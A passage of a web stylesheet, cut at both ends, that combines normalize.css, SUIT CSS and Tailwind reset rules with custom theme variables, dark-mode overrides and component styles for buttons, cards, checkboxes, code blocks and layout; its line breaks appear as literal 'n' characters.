Firefox.n * 2. Show the overflow in Edge and IE.n */nn/**n * 1. Correct the inheritance and scaling of font size in all browsers.n * 2. Correct the odd `em` font sizing in all browsers.n */nnpre {n  font-family: monospace, monospace; /* 1 */n  font-size: 1em; /* 2 */n}nn/* Text-level semanticsn   ========================================================================== */nn/**n * Remove the gray background on active links in IE 10.n */nna {n  background-color: transparent;n}nn/**n * 1. Remove the bottom border in Chrome 57-n * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.n */nn/**n * Add the correct font weight in Chrome, Edge, and Safari.n */nnb,nstrong {n  font-weight: bolder;n}nn/**n * 1. Correct the inheritance and scaling of font size in all browsers.n * 2. Correct the odd `em` font sizing in all browsers.n */nncode {n  font-family: monospace, monospace; /* 1 */n  font-size: 1em; /* 2 */n}nn/**n * Add the correct font size in all browsers.n */nn/**n * Prevent `sub` and `sup` elements from affecting the line height inn * all browsers.n */nn/* Embedded contentn   ========================================================================== */nn/**n * Remove the border on images inside links in IE 10.n */nn/* Formsn   ========================================================================== */nn/**n * 1. Change the font styles in all browsers.n * 2. Remove the margin in Firefox and Safari.n */nnbutton,ninput,nselect,ntextarea {n  font-family: inherit; /* 1 */n  font-size: 100%; /* 1 */n  line-height: 1.15; /* 1 */n  margin: 0; /* 2 */n}nn/**n * Show the overflow in IE.n * 1. Show the overflow in Edge.n */nnbutton,ninput { /* 1 */n  overflow: visible;n}nn/**n * Remove the inheritance of text transform in Edge, Firefox, and IE.n * 1. Remove the inheritance of text transform in Firefox.n */nnbutton,nselect { /* 1 */n  text-transform: none;n}nn/**n * Correct the inability to style clickable types in iOS and Safari.n */nnbutton,n[type="button"],n[type="reset"],n[type="submit"] {n  -webkit-appearance: button;n}nn/**n * Remove the inner border and padding in Firefox.n */nnbutton::-moz-focus-inner,n[type="button"]::-moz-focus-inner,n[type="reset"]::-moz-focus-inner,n[type="submit"]::-moz-focus-inner {n  border-style: none;n  padding: 0;n}nn/**n * Restore the focus styles unset by the previous rule.n */nnbutton:-moz-focusring,n[type="button"]:-moz-focusring,n[type="reset"]:-moz-focusring,n[type="submit"]:-moz-focusring {n  outline: 1px dotted ButtonText;n}nn/**n * Correct the padding in Firefox.n */nn/**n * 1. Correct the text wrapping in Edge and IE.n * 2. Correct the color inheritance from `fieldset` elements in IE.n * 3. Remove the padding so developers are not caught out when they zero outn *    `fieldset` elements in all browsers.n */nnlegend {n  box-sizing: border-box; /* 1 */n  color: inherit; /* 2 */n  display: table; /* 1 */n  max-width: 100%; /* 1 */n  padding: 0; /* 3 */n  white-space: normal; /* 1 */n}nn/**n * Add the correct vertical alignment in Chrome, Firefox, and Opera.n */nn/**n * Remove the default vertical scrollbar in IE 10+.n */nntextarea {n  overflow: auto;n}nn/**n * 1. Add the correct box sizing in IE 10.n * 2. Remove the padding in IE 10.n */nn[type="checkbox"],n[type="radio"] {n  box-sizing: border-box; /* 1 */n  padding: 0; /* 2 */n}nn/**n * Correct the cursor style of increment and decrement buttons in Chrome.n */nn[type="number"]::-webkit-inner-spin-button,n[type="number"]::-webkit-outer-spin-button {n  height: auto;n}nn/**n * 1. Correct the odd appearance in Chrome and Safari.n * 2. Correct the outline style in Safari.n */nn[type="search"] {n  -webkit-appearance: textfield; /* 1 */n  outline-offset: -2px; /* 2 */n}nn/**n * Remove the inner padding in Chrome and Safari on macOS.n */nn[type="search"]::-webkit-search-decoration {n  -webkit-appearance: none;n}nn/**n * 1. Correct the inability to style clickable types in iOS and Safari.n * 2. Change font properties to `inherit` in Safari.n */nn::-webkit-file-upload-button {n  -webkit-appearance: button; /* 1 */n  font: inherit; /* 2 */n}nn/* Interactiven   ========================================================================== */nn/*n * Add the correct display in Edge, IE 10+, and Firefox.n */nn/*n * Add the correct display in all browsers.n */nn/* Miscn   ========================================================================== */nn/**n * Add the correct display in IE 10+.n */nntemplate {n  display: none;n}nn/**n * Add the correct display in IE 10.n */nn[hidden] {n  display: none;n}nn/**n * Manually forked from SUIT CSS Base: https://github.com/suitcss/basen * A thin layer on top of normalize.css that provides a starting point moren * suitable for web applications.n */nn/**n * 1. Prevent padding and border from affecting element widthn * https://goo.gl/pYtbK7n * 2. Change the default font family in all browsers (opinionated)n */nnhtml {n  box-sizing: border-box; /* 1 */n  font-family: sans-serif; /* 2 */n}nn*,n*::before,n*::after {n  box-sizing: inherit;n}nn/**n * Removes the default spacing and border for appropriate elements.n */nnndl,ndd,nh2,nh3,nh5,np,npre {n  margin: 0;n}nnbutton {n  background: transparent;n  padding: 0;n}nn/**n * Work around a Firefox/IE bug where the transparent `button` backgroundn * results in a loss of the default `button` focus styles.n */nnbutton:focus {n  outline: 1px dotted;n  outline: 5px auto -webkit-focus-ring-color;n}nnol,nul {n  list-style: none;n  margin: 0;n  padding: 0;n}nn/**n * Tailwind custom reset stylesn */nn/**n * 1. Use the system font stack as a sane default.n * 2. Use Tailwind's default "normal" line-height so the user isn't forcedn * to override it to ensure consistency even when using the default theme.n */nnhtml {n  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 1 */n  line-height: 1.5; /* 2 */n}nn/**n * Allow adding a border to an element by just adding a border-width.n *n * By default, the way the browser specifies that an element should have non * border is by setting it's border-style to `none` in the user-agentn * stylesheet.n *n * In order to easily add borders to elements by just setting the `border-width`n * property, we change the default border-style for all elements to `solid`, andn * use border-width to hide them instead. This way our `border` utilities onlyn * need to set the `border-width` property instead of the entire `border`n * shorthand, making our border utilities much more straightforward to compose.n *n * https://github.com/tailwindcss/tailwindcss/pull/116n */nn*,n*::before,n*::after {n  border-width: 0;n  border-style: solid;n  border-color: rgb(232, 229, 239);n  border-color: var(--gray-300);n}nn/*n * Ensure horizontal rules are visible by defaultn */nn/**n * Undo the `border-style: none` reset that Normalize applies to images so thatn * our `border-{width}` utilities have the expected effect.n *n * The Normalize reset is unnecessary for us since we default the border-widthn * to 0 on all elements.n *n * https://github.com/tailwindcss/tailwindcss/issues/362n */nntextarea {n  resize: vertical;n}nninput::-webkit-input-placeholder,ntextarea::-webkit-input-placeholder {n  color: #a0aec0;n}nninput::-moz-placeholder,ntextarea::-moz-placeholder {n  color: #a0aec0;n}nninput:-ms-input-placeholder,ntextarea:-ms-input-placeholder {n  color: #a0aec0;n}nninput::-ms-input-placeholder,ntextarea::-ms-input-placeholder {n  color: #a0aec0;n}nninput::placeholder,ntextarea::placeholder {n  color: #a0aec0;n}nnbutton,n[role="button"] {n  cursor: pointer;n}nnnh2,nh3,nh5 {n  font-size: inherit;n  font-weight: inherit;n}nn/**n * Reset links to optimize for opt-in styling instead ofn * opt-out.n */nna {n  color: inherit;n  text-decoration: inherit;n}nn/**n * Reset form element properties that are easy to forget ton * style explicitly so you don't inadvertently introducen * styles that deviate from your design system. These stylesn * supplement a partial reset that is already applied byn * normalize.css.n */nnbutton,ninput,nselect,ntextarea {n  padding: 0;n  line-height: inherit;n  color: inherit;n}nn/**n * Use the configured 'mono' font family for elements thatn * are expected to be rendered with a monospace font, fallingn * back to the system monospace stack if there is no configuredn * 'mono' font family.n */nnpre,ncode {n  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;n}nn/**n * Make replaced elements `display: block` by default as that'sn * the behavior you want almost all of the time. Inspired byn * CSS Remedy, with `svg` added as well.n *n * https://github.com/mozdevs/cssremedy/issues/14n */nnnsvg,ncanvas {n  display: block;n  vertical-align: middle;n}nn/**n * Constrain images and videos to the parent width and preserven * their instrinsic aspect ratio.n *n * https://github.com/mozdevs/cssremedy/issues/14n */nn:root {n  --white: rgb(255, 255, 255);n  --blue-400: rgb(122, 122, 255);n  --green-100: rgb(227, 255, 242);n  --green-300: rgb(148, 242, 200);n  --green-400: rgb(114, 224, 175);n  --green-500: rgb(34, 212, 146);n  --purple-100: rgb(251, 245, 255);n  --purple-200: rgb(236, 211, 253);n  --purple-300: rgb(214, 188, 250);n  --purple-400: rgb(183, 148, 244);n  --purple-500: rgb(121, 0, 245);n  --purple-600: rgb(113, 7, 220);n  --purple-800: rgb(79, 15, 143);n  --red-100: rgb(255, 235, 243);n  --red-300: rgb(250, 133, 162);n  --red-400: rgb(250, 78, 121);n  --yellow-100: rgb(255, 253, 235);n  --yellow-200: rgb(255, 248, 196);n  --yellow-300: rgb(255, 243, 148);n  --yellow-400: rgb(255, 234, 79);n  --tint-50: rgba(0, 0, 150, 0.015);n  --tint-100: rgba(0, 0, 150, 0.025);n  --tint-200: rgba(0, 0, 100, 0.07);n  --tint-300: rgba(25, 0, 100, 0.1);n  --tint-400: rgba(20, 0, 100, 0.2);n  --tint-500: rgba(30, 20, 90, 0.35);n  --tint-600: rgba(30, 20, 70, 0.5);n  --tint-700: rgba(15, 10, 60, 0.75);n  --gray-50: rgb(252, 252, 253);n  --gray-100: rgb(247, 247, 252);n  --gray-200: rgb(238, 238, 245);n  --gray-300: rgb(232, 229, 239);n  --gray-400: rgb(209, 204, 224);n  --gray-500: rgb(176, 173, 197);n  --gray-600: rgb(142, 137, 162);n  --gray-700: rgb(75, 71, 109);n  --gray-800: rgb(51, 47, 81);n  /* dark theme */n  --dark-white: rgb(38, 38, 50);n  --dark-blue-400: rgb(85, 0, 255);n  --dark-green-100: rgb(32, 97, 90);n  --dark-green-300: rgb(55, 111, 123);n  --dark-green-500: rgb(63, 152, 142);n  --dark-purple-100: rgb(60, 46, 96);n  --dark-purple-200: rgb(81, 50, 128);n  --dark-purple-300: rgb(104, 85, 147);n  --dark-purple-400: rgb(106, 87, 148);n  --dark-purple-500: rgb(126, 107, 167);n  --dark-purple-600: rgb(145, 127, 183);n  --dark-purple-800: rgb(158, 140, 194);n  --dark-red-100: rgb(255, 235, 243);n  --dark-red-300: rgb(250, 133, 162);n  --dark-red-400: rgb(250, 78, 121);n  --dark-yellow-100: rgb(61, 57, 49);n  --dark-yellow-200: rgb(90, 78, 53);n  --dark-yellow-300: rgb(119, 103, 70);n  --dark-yellow-400: rgb(145, 121, 90);n  --dark-tint-50: rgba(240, 240, 245, 0.05);n  --dark-tint-100: rgba(240, 240, 245, 0.075);n  --dark-tint-200: rgba(240, 240, 245, 0.1);n  --dark-tint-300: rgba(240, 240, 245, 0.125);n  --dark-tint-400: rgba(240, 240, 245, 0.25);n  --dark-tint-500: rgba(240, 240, 245, 0.45);n  --dark-tint-600: rgba(240, 240, 245, 0.55);n  --dark-tint-700: rgba(240, 240, 245, 0.65);n  --dark-gray-0: rgb(30, 30, 40);n  --dark-gray-50: rgb(38, 38, 50);n  --dark-gray-100: rgb(48, 48, 58);n  --dark-gray-200: rgb(51, 51, 65);n  --dark-gray-300: rgb(75, 75, 85);n  --dark-gray-400: rgb(142, 142, 160);n  --dark-gray-500: rgb(152, 152, 170);n  --dark-gray-600: rgb(165, 165, 175);n  --dark-gray-700: rgb(216, 216, 223);n  --dark-gray-800: rgb(230, 230, 235);n  --dark-shadow-sm: '0 2px 0 var(--gray-0)';n  --dark-shadow-default: '0 2px 0 var(--gray-50), 2px 4px 0 var(--gray-0)';n  --dark-shadow-lg: '0 2px 0 var(--gray-100), 2px 4px 0 var(--gray-50), 4px 6px 0 var(--gray-0)';n  --dark-shadow-input: 'inset 0 2px 0 var(--gray-100)';n}nnhtml {n  box-sizing: border-box;n  font-size: 14px;n  background-color: rgb(238, 238, 245);n  background-color: var(--gray-200);n  overflow-x: hidden;n  overflow-y: scroll;n}nn@media (min-width: 1024px) {n  html {n    font-size: 16px;n  }n}nn/* Exclude iframes like 1Password save modals */nn*:not(iframe),n*:after,n*:before {n  position: relative;n}nn*:focus {n  outline: 0 !important;n}nnbody {n  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";n  color: rgb(51, 47, 81);n  color: var(--gray-800);n  line-height: 1.5;n  width: 100%;n}nn/* Dark theme */nn@media (prefers-color-scheme: dark) {n  html.theme-auto {n    --white: var(--dark-white);n    --blue-400: var(--dark-blue-400);n    --green-100: var(--dark-green-100);n    --green-300: var(--dark-green-300);n    --green-400: var(--dark-green-400);n    --green-500: var(--dark-green-500);n    --purple-100: var(--dark-purple-100);n    --purple-200: var(--dark-purple-200);n    --purple-300: var(--dark-purple-300);n    --purple-400: var(--dark-purple-400);n    --purple-500: var(--dark-purple-500);n    --purple-600: var(--dark-purple-600);n    --purple-800: var(--dark-purple-800);n    --red-100: var(--dark-red-100);n    --red-300: var(--dark-red-300);n    --red-400: var(--dark-red-400);n    --yellow-100: var(--dark-yellow-100);n    --yellow-200: var(--dark-yellow-200);n    --yellow-300: var(--dark-yellow-300);n    --yellow-400: var(--dark-yellow-400);n    --tint-50: var(--dark-tint-50);n    --tint-100: var(--dark-tint-100);n    --tint-200: var(--dark-tint-200);n    --tint-300: var(--dark-tint-300);n    --tint-400: var(--dark-tint-400);n    --tint-500: var(--dark-tint-500);n    --tint-600: var(--dark-tint-600);n    --tint-700: var(--dark-tint-700);n    --gray-0: var(--dark-gray-0);n    --gray-50: var(--dark-gray-50);n    --gray-100: var(--dark-gray-100);n    --gray-200: var(--dark-gray-200);n    --gray-300: var(--dark-gray-300);n    --gray-400: var(--dark-gray-400);n    --gray-500: var(--dark-gray-500);n    --gray-600: var(--dark-gray-600);n    --gray-700: var(--dark-gray-700);n    --gray-800: var(--dark-gray-800);n    --shadow-sm: '0 2px 0 var(--gray-50)';n    --shadow-default: '0 2px 0 var(--gray-100), 2px 4px 0 var(--gray-50)';n    --shadow-lg: '0 2px 0 var(--gray-200), 2px 4px 0 var(--gray-100), 4px 6px 0 var(--gray-50)';n    --shadow-input: 'inset 0 2px 0 var(--gray-100)';n  }nn  html.theme-auto {n    background-color: rgb(30, 30, 40);n    background-color: var(--dark-gray-0);n  }nn  html.theme-auto .checkbox:before {n    background-color: rgb(51, 47, 81);n    background-color: var(--gray-800);n  }nn  html.theme-auto .tab-nav,n    html.theme-auto .dropdown {n    background-color: rgb(209, 204, 224);n    background-color: var(--gray-400);n  }n}nnhtml.theme-dark {n  --white: var(--dark-white);n  --blue-400: var(--dark-blue-400);n  --green-100: var(--dark-green-100);n  --green-300: var(--dark-green-300);n  --green-400: var(--dark-green-400);n  --green-500: var(--dark-green-500);n  --purple-100: var(--dark-purple-100);n  --purple-200: var(--dark-purple-200);n  --purple-300: var(--dark-purple-300);n  --purple-400: var(--dark-purple-400);n  --purple-500: var(--dark-purple-500);n  --purple-600: var(--dark-purple-600);n  --purple-800: var(--dark-purple-800);n  --red-100: var(--dark-red-100);n  --red-300: var(--dark-red-300);n  --red-400: var(--dark-red-400);n  --yellow-100: var(--dark-yellow-100);n  --yellow-200: var(--dark-yellow-200);n  --yellow-300: var(--dark-yellow-300);n  --yellow-400: var(--dark-yellow-400);n  --tint-50: var(--dark-tint-50);n  --tint-100: var(--dark-tint-100);n  --tint-200: var(--dark-tint-200);n  --tint-300: var(--dark-tint-300);n  --tint-400: var(--dark-tint-400);n  --tint-500: var(--dark-tint-500);n  --tint-600: var(--dark-tint-600);n  --tint-700: var(--dark-tint-700);n  --gray-0: var(--dark-gray-0);n  --gray-50: var(--dark-gray-50);n  --gray-100: var(--dark-gray-100);n  --gray-200: var(--dark-gray-200);n  --gray-300: var(--dark-gray-300);n  --gray-400: var(--dark-gray-400);n  --gray-500: var(--dark-gray-500);n  --gray-600: var(--dark-gray-600);n  --gray-700: var(--dark-gray-700);n  --gray-800: var(--dark-gray-800);n  --shadow-sm: '0 2px 0 var(--gray-50)';n  --shadow-default: '0 2px 0 var(--gray-100), 2px 4px 0 var(--gray-50)';n  --shadow-lg: '0 2px 0 var(--gray-200), 2px 4px 0 var(--gray-100), 4px 6px 0 var(--gray-50)';n  --shadow-input: 'inset 0 2px 0 var(--gray-100)';n}nnhtml.theme-dark {n  background-color: rgb(30, 30, 40);n  background-color: var(--dark-gray-0);n}nnhtml.theme-dark .checkbox:before {n  background-color: rgb(51, 47, 81);n  background-color: var(--gray-800);n}nnhtml.theme-dark .tab-nav,nhtml.theme-dark .dropdown {n  background-color: rgb(209, 204, 224);n  background-color: var(--gray-400);n}nn.alert {n  padding-left: 1rem;n  padding-right: 1rem;n  padding-top: 0.5rem;n  padding-bottom: 0.5rem;n  color: rgb(75, 71, 109);n  color: var(--gray-700);n  border-width: 0;n  border-left-width: 2px;n  border-color: rgba(0, 0, 150, 0.025);n  border-color: var(--tint-100);n}nn.alert-warning {n  background-color: rgb(255, 253, 235);n  background-color: var(--yellow-100);n  border-color: rgb(255, 234, 79);n  border-color: var(--yellow-400);n}nn.alert-empty {n  color: rgba(30, 20, 90, 0.35);n  color: var(--tint-500);n  padding-top: 2rem;n  padding-bottom: 2rem;n  text-align: center;n}nn.button {n  display: inline-flex;n  align-items: center;n  justify-items: center;n  align-content: center;n  justify-content: center;n  padding-left: 1rem;n  padding-right: 1rem;n  min-height: 2.5rem;n  border-width: 0;n  background-color: rgb(121, 0, 245);n  background-color: var(--purple-500);n  overflow: hidden;n  border-radius: 0.125rem;n  color: rgb(255, 255, 255);n  color: var(--white);n  line-height: 1;n  text-decoration: none;n}nn.button:after {n  content: '';n  display: block;n  position: absolute;n  left: 100%;n  bottom: 0;n  width: 200%;n  height: 100vh;n  background-color: rgba(30, 20, 90, 0.35);n  background-color: var(--tint-500);n  transform: translateX(-1rem) skewX(-65deg);n  transform-origin: 0% 100%;n  transition: transform 0.75s ease-out;n}nn.button:hover:after {n  transform: translateX(-1.5rem) skewX(-65deg);n  transition-duration: 0.3s;n}nn.button:not(:disabled):active:after {n  transition-delay: 0.2s;n  transition-duration: 0.3s;n  transform: translateX(-100%) skewX(-65deg);n}nn.button-secondary {n  display: inline-flex;n  align-items: center;n  justify-items: center;n  align-content: center;n  justify-content: center;n  padding-left: 1rem;n  padding-right: 1rem;n  min-height: 2.5rem;n  border-width: 0;n  background-color: rgb(121, 0, 245);n  background-color: var(--purple-500);n  overflow: hidden;n  border-radius: 0.125rem;n  color: rgb(255, 255, 255);n  color: var(--white);n  line-height: 1;n  text-decoration: none;n  background-color: rgba(0, 0, 100, 0.07);n  background-color: var(--tint-200);n  color: rgba(15, 10, 60, 0.75);n  color: var(--tint-700);n}nn.button-secondary:hover {n  background-color: rgba(25, 0, 100, 0.1);n  background-color: var(--tint-300);n}nn.button-secondary:not(:disabled):active {n  background-color: rgba(30, 20, 90, 0.35);n  background-color: var(--tint-500);n  opacity: 0.5;n}nn.button:focus,n.button-secondary:focus {n  outline: 0;n}nn.button:disabled,n.button-secondary:disabled {n  cursor: not-allowed;n  opacity: 0.25;n}nn.button-sm {n  font-size: 0.875rem;n}nn.button.button-sm,n.button-secondary.button-sm {n  padding-left: 0.5rem;n  padding-right: 0.5rem;n  min-height: 1.5rem;n  border-radius: 0.125rem;n}nn.button-lg {n  font-size: 1.125rem;n}nn.button.button-lg,n.button-secondary.button-lg {n  padding-left: 1.5rem;n  padding-right: 1.5rem;n  min-height: 3rem;n}nn.button-lg.button:after {n  transform: translateX(-2rem) skewX(-65deg);n}nn.button-lg.button:hover:after {n  transform: translateX(-3rem) skewX(-65deg);n}nn.card {n  position: relative;n  display: grid;n  align-items: stretch;n  border-width: 1px;n  border-color: rgba(25, 0, 100, 0.1);n  border-color: var(--tint-300);n  background-color: rgb(255, 255, 255);n  background-color: var(--white);n  box-shadow: var(--shadow-sm);n  border-radius: 0.125rem;n}nn.card-details {n  overflow: hidden;n}nn.card-details-overflow {n  display: grid;n  grid-gap: 1rem;n  padding: 1.5rem;n  overflow-x: auto;n}nn.card-danger {n  background-color: rgb(250, 78, 121);n  background-color: var(--red-400);n  color: rgb(255, 255, 255);n  color: var(--white);n}nn@media (min-width: 768px) {n  .card {n    grid-template-columns: 16rem 1fr;n  }nn  .card-has-header {n    grid-template-rows: auto 1fr;n  }nn  .card.card-no-props {n    display: block;n  }nn  .card-header {n    grid-column-end: span 2;n  }nn  .card-details-overflow {n    padding: 2rem;n  }n}nn.checkbox-label {n  display: grid;n  justify-content: flex-start;n  grid-template-columns: auto;n  grid-auto-flow: column;n  grid-gap: 0.5rem;n  min-height: 0;n  cursor: pointer;n  color: rgb(51, 47, 81);n  color: var(--gray-800);n}nn.checkbox {n  width: 1.5em;n  height: 1.5em;n  border-style: none;n  -webkit-appearance: none;n     -moz-appearance: none;n          appearance: none;n}nn.checkbox:before {n  position: absolute;n  width: 1.5em;n  height: 1.5em;n  border-width: 1px;n  border-color: rgba(0, 0, 100, 0.07);n  border-color: var(--tint-200);n  background-color: rgb(252, 252, 253);n  background-color: var(--gray-50);n  box-shadow: var(--shadow-default);n  border-radius: 0.125rem;n  overflow: hidden;n  content: '';n}nn.checkbox:after {n  position: absolute;n  top: 50%;n  left: 50%;n  color: rgb(121, 0, 245);n  color: var(--purple-500);n  font-size: 1.2em;n  font-weight: 900;n  line-height: 1;n  content: '✓';n  transition: transform 0.1s;n  transform: translate(-50%, -50%) scale(0);n}nn.checkbox:focus,n.checkbox:hover {n  outline: 0;n}nn.checkbox:focus:before {n  border-color: rgba(25, 0, 100, 0.1);n  border-color: var(--tint-300);n  background-color: rgb(255, 255, 255);n  background-color: var(--white);n}nn.checkbox:hover:before {n  border-color: rgba(25, 0, 100, 0.1);n  border-color: var(--tint-300);n}nn.checkbox:checked:after {n  transform: translate(-50%, -50%) scale(1);n}nn.checkbox:disabled {n  opacity: 0.5;n}nn.code {n  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;n  color: rgb(75, 71, 109);n  color: var(--gray-700);n}nn.code-inline {n  display: inline-block;n  margin-top: -0.25rem;n  margin-bottom: -0.25rem;n  padding-left: 0.5rem;n  padding-right: 0.5rem;n  padding-top: 0.25rem;n  padding-bottom: 0.25rem;n  border-radius: 0.125rem;n  background-color: rgb(247, 247, 252);n  background-color: var(--gray-100);n  border-width: 1px;n  border-color: rgba(0, 0, 150, 0.025);n  border-color: var(--tint-100);n  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;n  color: rgb(75, 71, 109);n  color: var(--gray-700);n  word-break: break-all;n}nn.code-block {n  display: block;n  padding-left: 1rem;n  padding-right: 1rem;n  padding-top: 0.5rem;n  padding-bottom: 0.5rem;n  border-radius: 0.125rem;n  background-color: rgb(247, 247, 252);n  background-color: var(--gray-100);n  border-width: 1px;n  border-color: rgba(0, 0, 150, 0.025);n  border-color: var(--tint-100);n  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;n  color: rgb(75, 71, 109);n  color: var(--gray-700);n}nn.code-inline pre,n.code-block pre {n  white-space: pre-wrap;n}nn.definition-list {n  display: grid;n  grid-column-gap: 1.5rem;n  grid-row-gap: 0.5rem;n}nn.definition-list .definition-list {n  border-left-width: 2px;n  border-color: rgb(232, 229, 239);n  border-color: var(--gray-300);n  padding-left: 1rem;n}nn@media (min-width: 640px) {n  .definition-list {n    grid-template-columns: 8rem 1fr;n  }nn  .definition-list .definition-list {n    grid-template-columns: auto 1fr;n  }n}nn@media (min-width: 1024px) {n  .definition-list {n    grid-template-columns: 14rem 1fr;n  }n}nn.definition-list-title {n  font-weight: 600;n  margin-bottom: 0.75rem;n}nn@media (min-width: 640px) {n  .definition-list-title {n    margin-left: 9.5rem;n  }n}nn@media (min-width: 1024px) {n  .definition-list-title {n    margin-left: 15.5rem;n  }n}nn.definition-label {n  color: rgba(30, 20, 70, 0.5);n  color: var(--tint-600);n  word-wrap: break-word;n  line-height: 1.25;n}nn@media (min-width: 640px) {n  .definition-label {n    text-align: right;n  }n}nn.definition-value {n  word-break: break-all;n  margin-bottom: 1rem;n  line-height: 1.25;n}nn@media (min-width: 640px) {n  .definition-value {n    margin-bottom: 0;n  }n}nn.definition-label:empty:after,n.definition-value:empty:after {n  content: '—';n  color: rgb(232, 229, 239);n  color: var(--gray-300);n}nn.definition-list-empty {n  color: rgb(232, 229, 239);n  color: var(--gray-300);n}nn@media (min-width: 640px) {n  .definition-list-empty {n    grid-column-start: 2;n  }nn  .definition-list .definition-list .definition-list-empty {n    grid-column-start: 1;n  }n}nn.dropdown {n  position: absolute;n  padding-left: 0.5rem;n  padding-right: 0.5rem;n  padding-top: 0.5rem;n  padding-bottom: 0.5rem;n  box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);n  overflow-y: auto;n  max-height: '66vh';n  border-width: 1px;n  border-top-width: 0;n  border-color: rgba(0, 0, 100, 0.07);n  border-color: var(--tint-200);n  color: rgb(255, 255, 255);n  color: var(--white);n  background-color: rgb(75, 71, 109);n  background-color: var(--gray-700);n}nn.layout-col {n  max-width: 80rem;n  padding-left: 1rem;n  padding-right: 1rem;n  margin-left: auto;n  margin-right: auto;n}nn@media (min-width: 640px) {n  .layout-col {n    padding-left: 2.5rem;n    padding-right: 2.5rem;n  }n}nn.link {n  text-decoration: underline;n  -webkit-text-decoration-color: rgb(209, 204, 224);n          text-decoration-color: rgb(209, 204, 224);n  -webkit-text-decoration-color: var(--gray-400);n          text-decoration-color: var(--gray-400);n}nn.link:hover {n  color: rgb(121, 0, 245);n  color: var(--purple-500);n  -webkit-text-decoration-color: rgb(214, 188, 250);n          text-decoration-color: rgb(214, 188, 250);n  -webkit-text-decoration-color: var(--purple-300);n          text-decoration-color: var(--purple-300);n}nn.links a {n  text-decoration: underline;n  -webkit-text-decoration-color: rgb(209, 204, 224);n          text-decoration-color: rgb(209, 204, 224);n  -webkit-text-decoration-color: var(--gray-400);n          text-decoration-color: var(--gray-400);n}nn.links a:hover {n  color: rgb(121, 0, 245);n  color: var(--purple-500);n  -webkit-text-decoration-color: rgb(214, 188, 250);n          text-decoration-color: rgb(214, 188, 250);n  -webkit-text-decoration-color: var(--purple-300);n          text-decoration-color: var(--purple-300);n}nn.link-dimmed {n  font-weight: 400;n  text-decoration: underline;n  color: rgba(30, 20, 70, 0.5);n  color: var(--tint-600);n  -webkit-text-decoration-color: rgba(20, 0, 100, 0.2);n          text-decoration-color: rgba(20, 0, 100, 0.2);n  -webkit-text-decoration-color: var(--tint-400);n          text-decoration-color: var(--tint-400);n}nn.link-dimmed:hover {n  color: rgba(15, 10, 60, 0.75);n  color: var(--tint-700);n  -webkit-text-decoration-color: rgba(30, 20, 90, 0.35);n          text-decoration-color: rgba(30, 20, 90, 0.35);n  -webkit-text-decoration-color: var(--tint-500);n          text-decoration-color: var(--tint-500);n}nn.link-solution {n  text-decoration: underline;n  color: rgb(75, 71, 109);n  color: var(--gray-700);n  -webkit-text-decoration-color: rgba(20, 0, 100, 0.2);n          text-decoration-color: rgba(20, 0, 100, 0.2);n  -webkit-text-decoration-color: var(--tint-400);n          text-decoration-color: var(--tint-400);n}nn.link-solution:hover {n  color: rgb(51, 47, 81);n  color: var(--gray-800);n  -webkit-text-decoration-color: rgba(30, 20, 90, 0.35);n          text-decoration-color: rgba(30, 20, 90, 0.35);n  -webkit-text-decoration-color: var(--tint-500);n          text-decoration-color: var(--tint-500);n}nn.grid {n  display: grid;n}nn.cols-2 {n  grid-template-columns: repeat(2, 1fr);n}nn.cols-auto {n  grid-template-columns: auto;n  grid-auto-flow: column;n}nn.cols-auto-1fr {n  grid-template-columns: auto 1fr;n}nn.gap-1 {n  grid-gap: 0.25rem;n}nn.gap-2 {n  grid-gap: 0.5rem;n}nn.gapy-2 {n  grid-row-gap: 0.5rem;n}nn.gap-4 {n  grid-gap: 1rem;n}nn.gapx-4 {n  grid-column-gap: 1rem;n}nn.gapx-6 {n  grid-column-gap: 1.5rem;n}nn.span-2 {n  grid-column-end: span 2;n}nn.place-center {n  align-items: center;n  justify-items: center;n  align-content: center;n  justify-content: center;n}nn.icon {n  fill: currentColor;n  height: 1em;n  line-height: 1;n  width: 1em;n  display: inline-block;n  vertical-align: baseline;n  vertical-align: initial;n}nn.scrollbar::-webkit-scrollbar,n.scrollbar::-webkit-scrollbar-corner {n  width: 4px;n  height: 4px;n}nn.scrollbar::-webkit-scrollbar-track {n  background-color: rgb(255, 255, 255);n  background-color: var(--white);n}nn.scrollbar::-webkit-scrollbar-track:horizontal,n.scrollbar-lg::-webkit-scrollbar-track:horizontal {n  border-top: solid 1px rgba(0, 0, 0, 0.1);n}nn.scrollbar::-webkit-scrollbar-track:vertical,n.scrollbar-lg::-webkit-scrollbar-track:vertical {n  border-left: solid 1px rgba(0, 0, 0, 0.1);n}nn.scrollbar::-webkit-scrollbar-thumb {n  background-color: rgb(209, 204, 224);n  background-color: var(--gray-400);n  border-radius: 2px;n}nn.scrollbar-lg::-webkit-scrollbar,n.scrollbar-lg::-webkit-scrollbar-corner {n  width: 8px;n  height: 8px;n}nn.scrollbar-lg::-webkit-scrollbar-track {n  background-color: rgb(252, 252, 253);n  background-color: var(--gray-50);n}nn.scrollbar-lg::-webkit-scrollbar-thumb {n  background-color: rgb(142, 137, 162);n  background-color: var(--gray-600);n  border-radius: 4px;n}nn:root {n  --stack-height: var(--tab-main-height);n}nn.stack {n  display: grid;n  grid-template: calc(0.4 * calc(100vh - 3rem)) calc(0.6 * calc(100vh - 3rem)) / 1fr;n  grid-template: calc(0.4 * var(--stack-height)) calc(0.6 * var(--stack-height)) / 1fr;n}nn@media (min-width: 640px) {n  .stack {n    align-items: stretch;n    grid-template: calc(100vh - 3rem) / 22rem 1fr;n    grid-template: var(--stack-height) / 22rem 1fr;n  }n}nn.stack-nav {n  height: 100%;n  background-color: rgb(255, 255, 255);n  background-color: var(--white);n  border-bottom-width: 1px;n  border-color: rgb(232, 229, 